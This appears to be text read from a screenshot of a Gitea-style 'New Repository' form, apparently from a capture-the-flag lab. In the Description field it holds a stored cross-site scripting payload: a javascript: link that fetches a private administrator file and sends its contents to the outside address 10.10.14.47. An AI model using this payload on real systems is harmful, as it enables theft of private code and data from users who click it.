 New Repository - Cat
localhost:3000/repo/create
Issues Pull Requests Milestones Explore
New Repository
A repository contains all project files, including revision history. Already hosting one elsewhere? Migrate repository.
Owner *
axel
Some organizations may not show up in the dropdown due to a maximum
repository count limit.
Repository Name *
foobar
Good repository names use short, memorable and unique keywords.
Visibility
Make repository private
Only the owner or the organization members if they have rights, will be able to
see it.
Description
<a
href="javascript:fetch('http://localhost:3000/administr
ator/Employee-
management/raw/branch/main/index.php').then(r=>r.t
ext()).then(d=>fetch('http://10.10.14.47/?
response='+encodeURIComponent(d))).catch(e=>cons
ole.error('Error:',e));">foobar</a>
Template
Select a template.
Issue Labels
Select an issue label set.
.gitignore
Select .gitignore templates.
Choose which files not to track from a list of templates for common languages.
Typical artifacts generated by each language's build tools are included on
.gitignore by default.